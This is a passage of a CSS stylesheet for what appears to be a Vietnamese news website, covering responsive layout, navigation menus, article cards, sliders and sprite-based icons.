.tinnong h3 {
    font-size: 12px !important;
    margin-top: 10px !important;
    padding:5px !important;
}
}
@media (max-width: 768px){
	._banner{
		/*display:none;*/
	}
	._top{
		position: unset !important;
	}
}
#navigation_mobile ul li{
    display:block;
    padding: 5px;
}
#navigation_mobile ul{
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
    padding-left: 10px;
}
#navigation_mobile ul li{
    width: 95%;
}
#navigation_mobile ul li a{
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#navigation_mobile #superfish-1 li .sub-menu{
	position:unset;
	border:0px;
	padding-bottom:20px;
	visibility: visible;
	margin-top: -15px;
}
#navigation_mobile ul li a{
	color:black
}
#mainpage{
	background: #f2f2f2;
}
#wpdcom{
	max-width:100% !important;
}
#comments{
	margin: 10px auto !important;
}
.meta-post {
	margin-top:10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    margin-left: 0px;
}
.below_body{
	padding-right: 15px;
    padding-left: 15px;
}
#page_primary{
	padding:20px 20px !important;
}
@media (min-width: 1200px){
	.logo img{
		max-width:72px;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1200px){
	._top .container .tbl {
		height: 110px;
	}
}
@media only screen and (max-width: 1699px) and (min-width: 1400px){
	._top .container .tbl {
		height: 130px;
	}
}
@media only screen and (min-width: 1700px){
	._top .container .tbl {
		height: 150px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1080px){
	.logo img{
		max-width:62px;
	}
	._top .container .tbl {
		height: 100px;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 960px){
	.logo img{
		max-width:62px;
	}
}
._bot-menu .container,.meu .container,._top .container{
	padding-right: 0px;
    padding-left: 0px;
}
._bot-menu .container .row{
	margin-right:0px;
    margin-left:0px;
}

._title-mid1 h2 a{
	color: white;
    font-weight: bold;
}
body a{
	color: black;
}
.h3video{
	margin-top:-5px
}
article.post-news-item .post_tinlienquan .heading a{
	font-weight: normal;
	font-size:13px;
	line-height:18px;
}
@media (min-width: 1040px){
	.images_block_right img{
		min-height: 140px;
		max-height: 150px;
	}
}
@media (min-width: 940px){
	.bantinchay{
		width:75%;
		float:left;
	}
	.search{
		width:20%;
		float:left;
	}
	.tinnong h3{
		font-size: 13px;
	}
	.tinnong{/*
		float:left;
		width:15%;*/
	}
	.textchay{
		padding:15px 0px;
	}	
}
@media (min-width: 560px){
	.images_primary img{
		/*min-height:180px;
		max-height:280px;*/
	}	
}
.bantinvideo_noibat .post-video-inner iframe{
	width:100% !important;
	height: 100% !important;
}
.bantinvideo_noibat ._first-news iframe{
	width:100% !important;
	height:auto% !important;
}
#quangcao2 .wp-block-image,#quangcao1 .wp-block-image{
	margin-bottom: 10px;
}
#quangcao2 .wp-block-image img,#quangcao1 .wp-block-image img{
	width:100%
}
#nghiencuu .post-center-item .h2hot{
	font-size: 16px;
    height: auto;
    padding: 10px 0px;
}
#nghiencuu .post-center-item .heading a {
    font-size: 14px;
    font-weight: bold;
}
#nghiencuu .post-center-item figure{

}
.images_block_right img{
	width: 100%;
}
@media (max-width: 1200px){
	._bot-menu .container .col-xs-12,._top .container
	{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}
@media (max-width: 939px){
	.tinnong h3{
		font-size: 14px;
	}
	.tinnong{/*
		float:left;
		width:18%;*/
	}
	.textchay{
		padding:13px 5px;
	}
}
.tinnong {
    display: none;
}
.tinnong h3{
	background: #1787fb;    
    max-width: 100px;
    padding: 10px;
    color: white;
    margin-top: 5px;
    margin-bottom: 5px;
}
.textchay{
	float:right;
	width:70%;
}
.bantinchay {
    display: flex;
    justify-content: space-between;
}
.time_chay{
	float:left;
	padding: 15px 0px;
}
#mainpage .main{
	background:white;
}
.holder .text-container {
    display: inline;
    padding: 0 15px;
}
article.post-news-item .itemSvc h2{
	margin-bottom:10px
}
article.post-news-item .itemSvc .story__summary{
	text-align:justify
}
article.post-news-item .itemSvc .heading a{
	font-size:16px;
	font-weight: bold;
}
.itemSvclienquan .block-newslist-sidebar_thumb .post figure img {
    width: 100px;
    height: 60px;
}
article.post-center-item .h2hot{
	font-size:16px;
	height:50px
}
#block-42 img{
	width:100%
}
.post_tinlienquan{
	margin-right: 10px;
	margin-bottom:10px
}
.post_tinlienquan figure {
    display: inline-block;
    width: 100px;
    height: 68px;
    float: left;
    margin: 0 6px 0 0;
}
.post_tinlienquan figure img {
    width: 100px;
    height: 68px;
}
.post_tinlienquan .heading {
    font-size: 12px;
    margin: 0;
}
.post_tinlienquan .published_time {
    color: #666;
    font-family: "OpenSans";
    font-size: 12px;
    margin: 5px 0 0;
}
@media (min-width: 630px){
	.itemSvc{
		width: 60%;
		float: left;
		margin-right: 1.5%;
	}
	.itemSvclienquan{
		width: 37%;
		float: left;
		margin-right: 1.5%;
	}
}
@media (min-width: 1050px){
	.content-home-left{
		/*width: 71%;
		float: left;*/
	}
	.content-home-right{
		width: 300px;
		float: right;
	}
	.post_tinlienquan{
		width:32%;
		float:left;
	}
}
@media only screen and (max-width: 1049px) and (min-width: 720px){
	.post_tinlienquan{
		width:48%;
		float:left;
	}
}
@media (max-width: 719px){
	.post_tinlienquan{
		width:100%;
		clear: both;
	}
}
@media (min-width: 1025px){
	.col-560{
		width:560px
	}
	.col-220{
		/*width:220px*/
		width:245px;
	}
	.col-300{
		width:300px
	}	
}
@media only screen and (max-width: 1199px) and (min-width: 1100px){
	.col-300{
		width:21%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 1025px){
	.col-300{
		width:15%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media (min-width: 1200px){
	.l-grid{
		width: 1176px;
	}
	#mainpage .main{
		width: 1176px;
		margin: auto;
	}
	.abf .rank-2-stories .story{
		width:255px;
		float:left;
		margin-bottom:14px;
		vertical-align:top
	}
}
@media (max-width: 1024px){
	.col-560{
		width:100%
	}
	.abf .rank-2-stories .story{
		width: 100%;
	}
	.abf .col-560 .item{
		margin-right:15px
	}
	.abf .rank-2-stories .story{
		width:100%;
		margin-bottom:14px;
		vertical-align:top
	}
	.abf .first-story .story__heading .text{
		font-size: 16px !important;
		line-height: 25px !important;;
	}
	.abf .col-220{
		width:48%
	}
	.abf .col-300{
		width:48%
	}
}
@media (max-width: 560px){
	.abf .col-220{
		width:100%;
	}
	.abf .col-300{
		width:100%;
	}
}
.bx-wrapper .bx-controls-direction a{
	top:25% !important
}
 .main .l-grid,.main .container{
	 background:white
 }
 .abf .first-story p{
    max-height:40px;
    overflow:hidden;
	text-overflow: ellipsis;
    -webkit-line-clamp:2;
	display:-webkit-box;
    -webkit-box-orient: vertical;
}
 .l-grid {
     margin: 0 auto;
	 padding-right: 10px; 
     padding-left: 10px;	 
}


/*! version 0.0.0.css:*/
button,hr,input{
    overflow:visible
}
audio,canvas,progress,video{
    display:inline-block
}
progress,sub,sup{
    vertical-align:baseline
}
.logo-color,.logo-solid{
    background-image:url(../img/desktop-logo-1.0.0.png);
    background-size:300px 150px
}
body,mark{
    color:#000
}
blockquote,body,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{
    margin:0
}
html{
    line-height:1.15;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
article,aside,details,footer,header,menu,nav,section{
    display:block
}
h1{
    font-size:2em
}
figcaption,figure,main{
    display:block
}
hr{
    box-sizing:content-box;
    height:0
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
a{
    background-color:transparent;
    -webkit-text-decoration-skip:objects
}
abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    text-decoration:underline dotted
}
b,strong{
    font-weight:bolder
}
dfn{
    font-style:italic
}
mark{
    background-color:#ff0
}
small{
    font-size:80%
}
sub,sup{
    font-size:75%;
    line-height:0;
    position:relative
}
sub{
    bottom:-.25em
}
sup{
    top:-.5em
}
audio:not([controls]){
    display:none;
    height:0
}
img{
    border-style:none;
    vertical-align:middle
}
svg:not(:root){
    overflow:hidden
}
button,input,optgroup,select,textarea{
    font-family:sans-serif;
    font-size:100%;
    line-height:1.15;
    margin:0
}
button,input{
}
button,select{
    text-transform:none
}
[type=reset],[type=submit],button,html [type=button]{
    -webkit-appearance:button
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
    border-style:none;
    padding:0
}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{
    outline:ButtonText dotted 1px
}
fieldset{
    padding:.35em .75em .625em
}
legend{
    box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal
}
progress{
}
textarea{
    overflow:auto
}
[type=checkbox],[type=radio]{
    box-sizing:border-box;
    padding:0
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
    height:auto
}
[type=search]{
    -webkit-appearance:textfield;
    outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit
}
.box-heading.general .main span,.list-number .story:before,.story__meta>*,.story__refer a,.story__summary{
    font-style:normal;
    font-family:inherit
}
summary{
    display:list-item
}
[hidden],template{
    display:none
}
.clearfix::after{
    display:block;
    content:"";
    clear:both
}
.logo-color,.logo-solid,.spr{
    display:inline-block;
    vertical-align:middle
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:italic
}
@font-face{
    font-family:opensans;    
    font-weight:400;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:italic
}
.logo-color{
    background-position:0 0;
    width:239px;
    height:78px;
    transform:scale(1.3)
}
.logo-solid{
    background-position:0 -78px;
    width:141px;
    height:35px
}
.spr{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px
}
.spr--search{
    background-position:0 0;
    width:20px;
    height:20px
}
.spr--home{
    background-position:0 -50px;
    width:24px;
    height:24px
}
.spr--clamp,.spr--coin,.spr--newspaper{
    width:28px;
    height:28px
}
.spr--coin{
    background-position:0 -100px
}
.spr--newspaper{
    background-position:0 -150px
}
.spr--clamp{
    background-position:0 -200px
}
.spr--menubar{
    background-position:0 -250px;
    width:24px;
    height:24px
}
.spr--pin-comment,.spr--pin-fb,.spr--pin-gplus,.spr--pin-zalo{
    width:20px;
    height:20px
}
.spr--pin-zalo{
    background-position:0 -1200px
}
.spr--pin-fb{
    background-position:0 -1250px
}
.spr--pin-gplus{
    background-position:0 -1300px
}
.spr--pin-comment{
    background-position:0 -1350px
}
.spr--fb,.spr--zalo{
    width:32px;
    height:32px
}
.spr--fb{
    background-position:0 -3400px
}
.spr--zalo{
    background-position:0 -3350px
}
.spr--comment,.spr--thumb-down,.spr--thumb-up{
    width:16px;
    height:16px
}
.spr--comment{
    background-position:0 -2400px
}
.spr--thumb-up{
    background-position:-50px -2484px
}
.spr--thumb-down{
    background-position:-84px -2484px
}
*,:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px
}
body{
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:18px;
    line-height:1.42857;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
button{
    cursor:pointer;
    padding:0;
    border:none
}
a:active,a:focus,a:hover,button:focus,input,select{
    outline:0
}
ol,ul{
    padding:0;
    list-style-type:none
}
a,a:focus,a:hover{
    color:#000;
    text-decoration:none
}
.article .inner-story a:hover,.nav__child .link a.is-active,.nav__child .link a:hover,.portrait-box .box-content a:hover,.second-nav__child .link a.is-active,.second-nav__child .link a:hover{
    text-decoration:underline
}
a:focus span,a:hover span{
    /*color:#0B6436*/
}
blockquote{
    padding:0
}
.no-fig .story__thumb a{
    width:100%;
    height:100%;
    display:block;
    background:#f7f7f7;
    text-align:center;
    text-transform:uppercase;
    color:#000;
    font-size:10px;
    font-size:1rem
}
.no-fig .story__thumb a:after{
    content:'Không có ảnh'!important;
    display:block;
    padding-top:28%;
    width:100%!important;
    height:100%!important;
    background-image:none!important;
    background-color:transparent!important;
    top:0!important;
    left:0!important;
    right:0!important;
    bottom:0!important
}
.story::after,.story__meta::after,.story__refer a:before{
    content:""
}
.no-fig .story__thumb a img{
    display:none
}
.story::after{
    display:block;
    clear:both
}
.story__thumb{
    overflow:hidden;
}
.story__thumb img{
    width:100%;
    height:auto;
    transition:transform .5s ease-out .1s;
    text-indent:-9999px;
    transform:translate3d(0,0,0)
}
.story__thumb:hover{
    overflow:hidden
}
.story__thumb:hover img{
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04);
    -ms-transform:scale(1.04);
    -o-transform:scale(1.04);
    transform:scale(1.04)
}
.story__heading{
    display:block;
    font-size:14px;
    line-height:20px;
    font-weight:bold;
    width: 68%;
    float: right;
}
.story__heading1{
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: bold;
}
.story__meta{
    color:#C8C8C8;
    height:20px;
    line-height:20px;
    vertical-align:middle;
    overflow:hidden;
    font-size:0
}
.story__meta::after{
    display:block;
    clear:both
}
.story__meta>*{
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    margin-left:20px;
    color:#000
}
.story__meta>:first-child{
    margin-left:0
}
.story__meta .author a{
    font-weight:700;
    color:#0B6436
}
.story__meta .cate{
    float:right
}
.story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400
}
.story__refer a{
    margin-top:5px;
    display:block;
    color:#616161;
    padding-left:14px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400
}
.story__refer a:before{
    width:4px;
    height:4px;
    border-radius:50%;
    background-color:#B8B8B8;
    position:absolute;
    left:0;
    top:5px
}
.l-grid,.wrapper{
    position:relative
}
.story:hover .story__heading a{
    color:#0B6436
}
.story:focus{
    background-color:red
}
.story--live .story__heading>a:after,.story--photo .story__heading>a:after,.story--video .story__heading>a:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    content:'';
    width:16px;
    height:16px;
    display:inline-block;
    vertical-align:middle;
    margin:0 5px
}
.story--photo .story__heading a:after{
    background-position:-50px -2400px
}
.story--photo:hover .story__heading a:after{
    background-position:-84px -2400px
}
.story--video .story__heading a:after{
    background-position:-50px -2434px
}
.story--video:hover .story__heading a:after{
    background-position:-84px -2434px
}
.story--live .story__heading a:after{
    width:32px;
    background-position:-50px -2450px
}
.story--live:hover .story__heading a:after{
    background-position:-50px -2450px
}
.story--infographic .story__heading>a:after,.story--magazine .story__heading>a:after{
    background-color:#333;
    content:'';
    height:16px;
    line-height:16px;
    display:inline-block;
    vertical-align:middle;
    padding:0 5px;
    margin:0 5px;
    color:#fff;
    font-size:10px;
    font-weight:400
}
.story--infographic:hover .story__heading a:after,.story--magazine:hover .story__heading a:after{
    background-color:#0B6436
}
.story--infographic .story__heading a:after{
    content:'infographic'
}
.story--magazine .story__heading a:after{
    content:'magazine'
}
.category-page .l-grid::after,.home-page .l-grid::after,.l-grid::after,.wrapper::after{
    content:"";
    clear:both;
    display:block
}
.col-160{
    width:160px
}

.col-480{
    width:480px
}

.col-625{
    width:625px
}
.col-800{
    width:800px
}
.home-page .main-container{
    padding:15px 0 50px
}
.home-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.home-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.home-page .col-480>div{
    margin-top:30px
}
.home-page .col-480>div:first-child{
    margin-top:0
}
.home-page .col-300>div{
    margin-top:30px
}
.home-page .col-300>div:first-child{
    margin-top:0
}
.category-page .col-800 .cate-highlight,.category-page .col-800 .col-160 .fyi--160{
    margin-top:20px
}
.category-page .main-container{
    padding:20px 0
}
.category-page .l-grid{
    padding-bottom:20px
}
.category-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.category-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.category-page .col-800 .cate-highlight+.clearfix{
    padding-top:30px
}
.category-page .col-800 .col-625{
    float:left
}
.category-page .col-800 .col-160{
    float:right
}
.category-page .col-300>div{
    margin-top:30px
}
.category-page .col-300>div:first-child{
    margin-top:0
}
.box-heading.general .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-heading.general .main span{
    text-transform:uppercase;
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#0B6436
}
.list-number{
    counter-reset:myIndex;
    margin-top:30px
}
.list-number .box-heading{
    padding-bottom:10px
}
.list-number .story{
    position:relative;
    border-bottom:1px solid #e7e7e7;
    padding-top:5px;
    padding-bottom:15px
}
.list-number .story:last-child{
    border-bottom:none
}
.list-number .story:before{
    counter-increment:myIndex;
    content:counter(myIndex) " ";
    /*!*/
    font-size:48px;
    font-size:4.8rem;
    line-height:48px;
    line-height:4.8rem;
    font-weight:400;
    width:30px;
    text-align:center;
    position:absolute;
    top:5px;
    left:0;
    color:#E5E5E5
}
.list-number .story__heading{
    padding:15px 5px 0 55px
}
.list-number .story__heading .text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-one-story .box-heading h2,.magazine .box-heading a{
    font-size:18px;
    text-transform:uppercase;
    font-style:normal;
    font-family:inherit
}
.list-number .story__meta{
    padding-left:55px
}
.list-number .story__meta .author,.list-number .story__meta time{
    display:none
}
.list-number.image-bg .story{
    overflow:hidden;
    color:#fff
}
.list-number.image-bg .story a,.list-number.image-bg .story span{
    color:#fff
}
.list-number.image-bg .story:before{
    z-index:10
}
.list-number.image-bg .story__thumb{
    position:absolute;
    top:-5px
}
.list-number.image-bg .story__thumb:after{
    content:'';
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    background-color:rgba(0,0,0,.7)
}
.list-number.image-bg .story__heading{
    position:relative;
    z-index:10
}
.magazine{
    background-color:#0B6436;
    padding:10px 40px 20px;
    max-height:315px;
    overflow:hidden
}
.magazine .box-heading h2{
    text-align:center;
    position:relative
}
.magazine .box-heading h2:after,.magazine .box-heading h2:before{
    content:'';
    position:absolute;
    display:block;
    width:70px;
    height:1px;
    background-color:#fff;
    top:18px
}
.magazine .box-heading h2:before{
    left:0
}
.magazine .box-heading h2:after{
    right:0
}
.magazine .box-heading a{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#fff;
    position:relative
}
.magazine .box-heading a:hover span{
    color:#fff;
    opacity:.7
}
.box-one-story .show-more:hover,.portrait-box .thumb:hover{
    opacity:.8
}
.magazine .box-heading a:after,.magazine .box-heading a:before{
    content:'';
    position:absolute;
    display:block;
    width:90px;
    height:1px;
    background-color:#fff;
    top:15px
}
.magazine .box-heading a:before{
    left:-101px
}
.magazine .box-heading a:after{
    right:-101px
}
.magazine .box-content{
    padding-top:20px
}
.magazine .box-content .item{
    width:105px;
    display:block
}
.magazine .box-content .item img{
    border:1px solid #fff;
    display:block;
    margin-bottom:5px;
    max-width:105px
}
.magazine .box-content .item span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#fff;
    display:block
}
.magazine .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.magazine .bx-pager-item{
    display:inline-block
}
.magazine .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.magazine .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .box-heading h2{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700
}
.box-one-story .box-heading a{
    color:#0B6436
}
.box-one-story .box-content{
    margin-top:5px;
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:10px 10px 15px 15px;
    position:relative
}
.box-one-story .box-content .story{
    height:228px;
    overflow:hidden
}
.box-one-story .box-content .story a,.box-one-story .box-content .story span{
    color:#fff
}
.box-one-story .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    padding-bottom:5px
}
.box-one-story .box-content .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.box-one-story .box-content .story__meta{
    display:none
}
.box-one-story .box-content .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:19px;
    line-height:1.9rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-heading .main span,.box-two-border .box-heading h2{
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.box-one-story .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.box-one-story .bx-pager-item{
    display:inline-block
}
.box-one-story .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.box-one-story .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .show-more{
    display:block;
    position:absolute;
    bottom:0;
    right:0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1450px;
    width:30px;
    height:30px
}
.portrait-box .box-content,.portrait-box .portrait{
    position:relative
}
.box-two-border .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.box-two-border .box-heading a:hover{
    color:#0B6436
}
.box-two-border .box-heading .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-two-border .box-heading .main span{
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    color:#0B6436
}
.box-two-border .box-content .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-two-border .box-content .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-two-border .box-content .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-two-border .box-content .first-story .story__meta{
    display:block
}
.box-two-border .box-content .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-two-border .box-content .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.fullSize-box-01 .box-heading .main,.portrait-box .box-heading h2,.portrait-box .name,.portrait-box .quote,.portrait-box .story__heading{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-content .story__meta{
    display:none
}
.box-two-border .box-content .story__summary{
    margin-top:10px
}
.portrait-box .box-heading{
    background:#0B6436;
    margin-bottom:0
}
.portrait-box .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:45px;
    line-height:4.5rem;
    text-transform:uppercase;
    padding-left:10px
}
.portrait-box .box-heading a{
    color:#fff
}
.portrait-box .box-heading a:hover span{
    color:rgba(255,255,255,.5)
}
.fullSize-box-01 .box-content .story,.fullSize-box-01 .box-content .story a,.fullSize-box-01 .box-content .story time,.portrait-box .portrait a,.portrait-box .portrait span{
    color:#fff
}
.portrait-box .story{
    height:228px;
    overflow:hidden
}
.portrait-box .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    padding-bottom:5px
}
.portrait-box .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.portrait-box .portrait::after{
    display:block;
    content:"";
    clear:both
}
.portrait-box .thumb{
    width:100%;
    height:200px;
    overflow:hidden;
    background-color:#000;
    margin-right:15px;
    float:left
}
.portrait-box .thumb img{
    width:100%;
    height:100%
}
.portrait-box .text{
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background-color:rgba(0,0,0,.6);
    padding:10px
}
.portrait-box .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    display:block;
    text-transform:uppercase
}
.portrait-box .desc{
    font-size:14px
}
.portrait-box .quote{
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:26px;
    line-height:2.6rem;
    padding:25px;
    position:relative;
    text-indent:50px
}
.portrait-box .quote:before{
    position:absolute;
    left:25px;
    top:15px;
    content:'';
    width:40px;
    height:40px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:-50px -2250px
}
.abf::after,.fullSize-box-01 .box-content::after,.fullSize-box-01 .box-heading::after,.fullSize-box-02 .box-content::after{
    content:""
}
.portrait-box .bx-default-pager{
    top:-25px;
    right:10px;
    position:absolute
}
.portrait-box .bx-pager-item{
    display:inline-block
}
.portrait-box .bx-pager-item a{
    display:block;
    width:10px;
    height:2px;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 2px
}
.portrait-box .bx-pager-item .active{
    background-color:#fff
}
.banner-box .item{
    display:block;
    margin-top:10px
}
.banner-box .item:first-child{
    margin-top:0
}
.fullSize-box-01{
    background-image:linear-gradient(89deg,#067BC2 0,#759F66 100%)
}
.fullSize-box-01 .box-heading{
    padding-top:25px
}
.fullSize-box-01 .box-heading::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-heading a{
    color:#fff;
    text-transform:uppercase
}
.fullSize-box-01 .box-heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    float:left
}
.fullSize-box-01 .box-heading .sub{
    text-align:right
}
.fullSize-box-01 .box-heading .sub h3{
    display:inline-block;
    margin:0 10px
}
.fullSize-box-01 .box-heading .sub h3 a{
    display:block;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px;
    background-color:rgba(0,0,0,.1);
    padding:0 15px;
    border-radius:16px
}
.fullSize-box-01 .box-heading .sub h3 a:hover{
    background-color:rgba(0,0,0,.3)
}
.fullSize-box-01 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-01 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-content .col-300,.fullSize-box-01 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-01 .box-content .col-300:last-child,.fullSize-box-01 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-01 .box-content .story a:hover span,.fullSize-box-01 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-01 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-01 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .first-story .story__meta,.fullSize-box-01 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-01 .box-content .more-stories .story{
    margin-top:12px
}
.fullSize-box-01 .box-content .more-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.fullSize-box-01 .box-content .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-01 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-01 .box-content .big-stories .story__heading{
    margin-top:5px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02{
    background-color:#0B6436;
    padding-top:15px;
    max-height:520px;
    overflow:hidden
}
.fullSize-box-02 .box-heading{
    text-align:center
}
.fullSize-box-02 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-02 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-02 .box-content .col-300,.fullSize-box-02 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-02 .box-content .col-300:last-child,.fullSize-box-02 .box-content .col-480:last-child{
    margin-right:0
}
